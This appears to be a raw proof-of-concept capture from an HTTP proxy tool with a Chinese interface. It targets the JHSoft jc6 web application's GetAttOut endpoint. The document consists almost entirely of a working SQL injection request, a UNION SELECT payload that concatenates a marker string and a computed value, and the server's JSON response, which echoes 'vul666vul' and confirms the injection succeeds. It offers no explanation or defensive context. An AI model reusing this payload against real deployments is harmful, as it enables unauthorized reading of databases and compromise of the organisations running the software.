 Send
取消
<
>
请求
Raw
参数
头
Hex
POST /jc6/JHSoft.WCF/TEST/GetAttOut HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
1' union select null,CHAR(118)+CHAR(117)+CHAR(108)+ISNULL(CAST(222*3 AS
NVARCHAR(4000)),CHAR(32))+CHAR(118)+CHAR(117)+CHAR(108),null,null,null,null--
响应
Raw
头
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=19B1345B9DB254C1D0FC05D0A4DD3804; Path=/jc6
Date: Mon, 22 Jan 2024 06:22:11 GMT
Connection: close
Content-Length: 103
{"attOEndTime":null,"attOBeginTime":"vul666vul","attOReason":null,"success":"1","attODestination":null}